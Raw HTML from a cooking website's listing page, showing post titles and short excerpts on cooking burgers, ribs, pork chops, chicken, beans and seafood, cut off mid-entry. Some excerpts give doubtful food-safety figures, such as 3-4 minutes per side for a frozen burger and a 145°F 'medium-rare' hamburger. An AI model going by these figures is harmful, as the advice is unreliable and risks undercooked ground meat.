	<div id="post-3287" class="post-3287 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes tag-best-cook-frozen tag-cook-burgers-stove tag-cook-frozen-burger tag-cook-frozen-burgers tag-want-cook-them">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/cooking-a-frozen-burger-on-the-stove/">Cooking A Frozen Burger On The Stove</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-a-frozen-burger-on-the-stove1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cooking A Frozen Burger On The Stove" decoding="async" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-a-frozen-burger-on-the-stove1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-a-frozen-burger-on-the-stove1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-a-frozen-burger-on-the-stove1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>It&#8217;s easy to cook a frozen burger on the stove. Just follow these simple steps: 1. Preheat a skillet over medium-high heat. 2. Place the frozen burger in the skillet. 3. Cook for 3-4 minutes per side, or until the burger is cooked through. 4. Serve with your favorite toppings. How do you cook a &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/cooking-a-frozen-burger-on-the-stove/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Cooking A Frozen Burger On The Stove&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-6898" class="post-6898 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-beef-ribs-oven tag-best-cook-beef tag-cooking-beef-ribs tag-oven-degrees-fahrenheit tag-want-cook-them">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/cooking-time-for-beef-ribs/">Cooking Time For Beef Ribs</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-time-for-beef-ribs1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cooking Time For Beef Ribs" decoding="async" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-time-for-beef-ribs1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-time-for-beef-ribs1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-time-for-beef-ribs1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Beef ribs are a popular dish, but they can be tricky to cook properly. Depending on the thickness of the ribs and the cooking method you choose, they can take anywhere from an hour to three hours to cook. The best way to cook beef ribs is in the oven. Preheat your oven to 350 &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/cooking-time-for-beef-ribs/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Cooking Time For Beef Ribs&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-16888" class="post-16888 post type-post status-publish format-standard has-post-thumbnail hentry category-secrets tag-cook-them-degrees tag-cook-them-degrees-fahrenheit tag-cooking-pork-ribs tag-pork-ribs-done tag-them-degrees-fahrenheit tag-want-cook-them">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/pork-ribs-cooking-temp/">Pork Ribs Cooking Temp</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/pork-ribs-cooking-temp1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pork Ribs Cooking Temp" decoding="async" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/pork-ribs-cooking-temp1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/pork-ribs-cooking-temp1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/pork-ribs-cooking-temp1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>There are numerous ways to cook pork ribs, but the most popular method is to roast them in the oven. Pork ribs can be cooked at different temperatures, depending on how well done you want them. For ribs that are pink in the center, cook them at 300 degrees Fahrenheit. For ribs that are slightly &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/pork-ribs-cooking-temp/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Pork Ribs Cooking Temp&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-10006" class="post-10006 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-answer-question-long tag-cook-chicken-kabobs tag-cook-kabobs-oven tag-heat-your-grill tag-temperature-degrees-fahrenheit tag-want-cook-them">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/how-long-to-cook-chicken-kabobs-in-oven/">How Long To Cook Chicken Kabobs In Oven</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-chicken-kabobs-in-oven1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Long To Cook Chicken Kabobs In Oven" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-chicken-kabobs-in-oven1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-chicken-kabobs-in-oven1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-chicken-kabobs-in-oven1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>There is no one-size-fits-all answer to the question of how long to cook chicken kabobs in the oven, as the cooking time will vary depending on the size and thickness of the kabobs, as well as the temperature of the oven. However, as a general guideline, you can expect to need to cook chicken kabobs &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/how-long-to-cook-chicken-kabobs-in-oven/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;How Long To Cook Chicken Kabobs In Oven&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-10320" class="post-10320 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-burger-each-side tag-cook-burger-each tag-temperature-your-grill tag-want-cook-them">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/how-long-to-cook-medium-burgers/">How Long To Cook Medium Burgers</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-medium-burgers1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Long To Cook Medium Burgers" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-medium-burgers1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-medium-burgers1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-medium-burgers1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>How long to cook medium burgers? This is a question that a lot of people have and it can be tough to answer because there are a lot of variables that come into play. In this article, we will take a look at some of the things that you need to consider when trying to &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/how-long-to-cook-medium-burgers/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;How Long To Cook Medium Burgers&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-20346" class="post-20346 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorials tag-answer-this-question tag-burger-considered-medium tag-burger-medium-rare tag-burgers-degrees-burgers tag-tell-hamburger-done tag-want-cook-them">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/what-temperature-do-you-cook-hamburgers-to/">What Temperature Do You Cook Hamburgers To</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/what-temperature-do-you-cook-hamburgers-to1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What Temperature Do You Cook Hamburgers To" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/what-temperature-do-you-cook-hamburgers-to1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/what-temperature-do-you-cook-hamburgers-to1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/what-temperature-do-you-cook-hamburgers-to1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>There are many ways to cook a hamburger, but what is the ideal temperature? The answer to that question depends on what you like in your hamburger. If you like them pink in the center, then you&#8217;ll want to cook them to medium-rare, which is about 145 degrees Fahrenheit. If you like them more well-done, &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/what-temperature-do-you-cook-hamburgers-to/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;What Temperature Do You Cook Hamburgers To&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-20332" class="post-20332 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorials tag-cook-pork-ribs tag-crispy-outer-crust tag-long-cook-ribs tag-most-popular-methods tag-want-cook-them">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/what-temperature-cook-ribs-in-oven/">What Temperature Cook Ribs In Oven</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/what-temperature-cook-ribs-in-oven1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What Temperature Cook Ribs In Oven" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/what-temperature-cook-ribs-in-oven1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/what-temperature-cook-ribs-in-oven1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/what-temperature-cook-ribs-in-oven1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>When it comes to cooking ribs, there are a few different methods that you can use. In this article, we will discuss one of the most popular methods: cooking ribs in the oven. The first step is to preheat your oven to 300 degrees Fahrenheit. Next, place the ribs on a baking sheet and generously &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/what-temperature-cook-ribs-in-oven/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;What Temperature Cook Ribs In Oven&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-9881" class="post-9881 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-bone-in-pork-chops tag-cook-pork-chops tag-cooking-pork-chops tag-want-cook-them">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/how-long-to-cook-bone-in-pork-chops/">How Long To Cook Bone In Pork Chops</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-bone-in-pork-chops1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Long To Cook Bone In Pork Chops" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-bone-in-pork-chops1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-bone-in-pork-chops1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-bone-in-pork-chops1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>There is no one-size-fits-all answer to the question of how long to cook bone in pork chops, as the cooking time will vary depending on the thickness of the chops, the oven temperature, and other factors. However, a general rule of thumb is that bone in pork chops should be cooked at a temperature of &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/how-long-to-cook-bone-in-pork-chops/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;How Long To Cook Bone In Pork Chops&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-5087" class="post-5087 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-burgers-traeger-grill tag-cook-hamburgers-traeger tag-cook-them-minutes tag-cook-them-minutes-side tag-want-cook-them">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/cooking-hamburgers-on-a-traeger/">Cooking Hamburgers On A Traeger</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-hamburgers-on-a-traeger1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cooking Hamburgers On A Traeger" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-hamburgers-on-a-traeger1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-hamburgers-on-a-traeger1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-hamburgers-on-a-traeger1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Cooking hamburgers on a Traeger is a great way to cook up a quick, easy, and delicious meal. Here are a few tips for cooking hamburgers on a Traeger: 1. Preheat your Traeger to medium-high heat. 2. Place the hamburgers on the grill, and cook for 3-4 minutes per side. 3. Serve with your favorite &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/cooking-hamburgers-on-a-traeger/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Cooking Hamburgers On A Traeger&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-3120" class="post-3120 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-bone-in-chicken-breasts tag-chicken-breasts-pieces tag-chicken-breasts-thighs tag-cook-frozen-chicken tag-minutes-high-pressure tag-want-cook-them">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/cook-whole-chicken-in-instant-pot/">Cook Whole Chicken In Instant Pot</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/cook-whole-chicken-in-instant-pot1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cook Whole Chicken In Instant Pot" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/cook-whole-chicken-in-instant-pot1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/cook-whole-chicken-in-instant-pot1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/cook-whole-chicken-in-instant-pot1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>In this article, we will be discussing how to cook a whole chicken in an Instant Pot. The Instant Pot is a multi-functional electric pressure cooker that has gained in popularity in recent years. It can be used to cook a wide variety of foods, including whole chickens. Here is how to cook a whole &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/cook-whole-chicken-in-instant-pot/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Cook Whole Chicken In Instant Pot&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-14214" class="post-14214 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-beans-pressure-cooker tag-minutes-high-pressure tag-pressure-cooker-cooking tag-want-cook-them">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/how-to-cook-red-beans-in-instant-pot/">How To Cook Red Beans In Instant Pot</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-red-beans-in-instant-pot1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How To Cook Red Beans In Instant Pot" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-red-beans-in-instant-pot1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-red-beans-in-instant-pot1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-red-beans-in-instant-pot1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Red beans, also called kidney beans, are a type of legume that are popular in many different types of cuisine. They are often used in dishes such as chili, and they are also a popular ingredient in Creole cuisine. cooking red beans in an instant pot can be a quick and easy way to prepare &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/how-to-cook-red-beans-in-instant-pot/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;How To Cook Red Beans In Instant Pot&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-14270" class="post-14270 post type-post status-publish format-standard has-post-thumbnail hentry category-secrets tag-best-cook-ribs tag-better-boil-ribs tag-cook-ribs-oven tag-cook-ribs-stove tag-want-cook-them">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/how-to-cook-riblets-on-the-stove/">How To Cook Riblets On The Stove</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-riblets-on-the-stove1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How To Cook Riblets On The Stove" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-riblets-on-the-stove1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-riblets-on-the-stove1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-riblets-on-the-stove1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Riblets are a delicious and easy-to-cook cut of meat that can be enjoyed by the whole family. This article will teach you how to cook riblets on the stove in a few simple steps. Ingredients: 1 lb. riblets 1 tbsp. olive oil 1/2 onion, diced 1 garlic clove, minced 1/2 cup chicken broth 1/4 cup &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/how-to-cook-riblets-on-the-stove/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;How To Cook Riblets On The Stove&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-4898" class="post-4898 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-another-option-bake tag-cook-frozen-shrimp tag-frozen-shrimp-cook tag-them-want-cook tag-them-want-cook-them tag-want-cook-them">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/cooking-frozen-raw-shrimp/">Cooking Frozen Raw Shrimp</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-frozen-raw-shrimp1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cooking Frozen Raw Shrimp" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-frozen-raw-shrimp1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-frozen-raw-shrimp1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-frozen-raw-shrimp1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Do you love shrimp, but don&#8217;t have the time to cook it? This guide is for you! In this article, we will discuss how to cook frozen raw shrimp. The first step is to thaw the shrimp. You can do this by placing it in a bowl of cold water for about 20 minutes. Once &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/cooking-frozen-raw-shrimp/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Cooking Frozen Raw Shrimp&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-1036" class="post-1036 post type-post status-publish format-standard has-post-thumbnail hentry category-food tag-baking-sheet-bake tag-cook-frozen-scallops tag-cook-frozen-scallops-preheat tag-thaw-frozen-scallops tag-want-cook-them">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/best-way-to-cook-frozen-scallops/">Best Way To Cook Frozen Scallops</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/best-way-to-cook-frozen-scallops1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Way To Cook Frozen Scallops" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/best-way-to-cook-frozen-scallops1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/best-way-to-cook-frozen-scallops1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/best-way-to-cook-frozen-scallops1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Frozen scallops are a great way to add a bit of seafood to your diet, and they&rsquo;re easy to cook. You can either pan-fry them, bake them, or grill them. If you&rsquo;re pan-frying them, you&rsquo;ll want to thaw them first. You can do this by submerging them in cold water for about 30 minutes, or &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/best-way-to-cook-frozen-scallops/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Best Way To Cook Frozen Scallops&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-2263" class="post-2263 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes tag-cook-beans-oven tag-cooked-variety-ways tag-cooked-variety-ways-including tag-cover-your-beans tag-want-cook-them">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/cook-beans-in-oven/">Cook Beans In Oven</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/cook-beans-in-oven1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cook Beans In Oven" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/cook-beans-in-oven1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/cook-beans-in-oven1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/cook-beans-in-oven1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Beans are a healthy, affordable, and versatile food. They can be cooked in a variety of ways, including on the stovetop, in a slow cooker, or in the oven. Cooking beans in the oven is a great option if you have a lot of beans to cook or if you want to cook them in &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/cook-beans-in-oven/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Cook Beans In Oven&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-12258" class="post-12258 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-breaded-chicken-strips tag-cook-chicken-tenders tag-cook-minutes-side tag-tenders-quick-easy tag-want-cook-them">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/how-to-cook-chicken-breast-tenders/">How To Cook Chicken Breast Tenders</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-chicken-breast-tenders.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How To Cook Chicken Breast Tenders" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-chicken-breast-tenders.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-chicken-breast-tenders-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-chicken-breast-tenders-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Cooking chicken breast tenders is a quick and easy way to prepare a delicious, healthy meal. The chicken tenders can be baked, grilled, or pan-fried, and they are perfect for serving as a main dish or as a component of a larger meal. To cook chicken breast tenders, first preheat your oven, grill, or pan &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/how-to-cook-chicken-breast-tenders/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;How To Cook Chicken Breast Tenders&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-14289" class="post-14289 post type-post status-publish format-standard has-post-thumbnail hentry category-secrets tag-cook-ribs-grill tag-grill-ribs-grill tag-want-cook-them">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/how-to-cook-ribs-on-bbq-grill/">How To Cook Ribs On Bbq Grill</a></h3>
					        <div class="box-content text-center">
